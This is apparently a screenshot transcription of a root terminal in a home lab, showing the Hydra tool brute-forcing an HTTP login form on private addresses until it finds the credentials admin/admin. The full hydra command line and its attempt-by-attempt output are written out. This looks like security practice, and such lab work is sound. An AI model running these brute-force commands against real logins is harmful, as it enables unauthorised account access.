 root@vbox: /home/yokyak
File Actions Edit View Help
root@vbox: /home/yokyak × yokyak@vbox: ~ ×
[DATA] attacking http-post-form://192.168.98.214:80/vulnerable/home.php:email=^USER^&pwd=^PASS^&bt
[ATTEMPT] target 192.168.98.214 - login "admin" - pass "admin" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.98.214 - login "admin" - pass "bijoy" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.98.214 - login "admin" - pass "keerthan" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.98.214 - login "admin" - pass "deeksha " - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.98.214 - login "admin" - pass "admin 123" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 192.168.98.214 - login "admin" - pass "there you go" - 6 of 6 [child 5] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-15 12:50:48
┌──(root㉿vbox)-[/home/yokyak]
└─# hydra -l admin -P /home/yokyak/Desktop/password.txt 192.168.0.103 http-post-form "/vulnerable/
home.php:email=^USER^&pwd=^PASS^&btn btn-primary w-100=Submit:Invalid username or password" -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-15 12:58:05
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://192.168.0.103:80/vulnerable/home.php:email=^USER^&pwd=^PASS^&btn
btn-primary w-100=Submit:Invalid username or password
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "admin" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "bijoy" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "keerthan" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "deeksha " - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "admin 123" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "there you go" - 6 of 6 [child 5] (0/0)
[80][http-post-form] host: 192.168.0.103   login: admin   password: admin
[STATUS] attack finished for 192.168.0.103 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-15 12:58:06
┌──(root㉿vbox)-[/home/yokyak]
└─#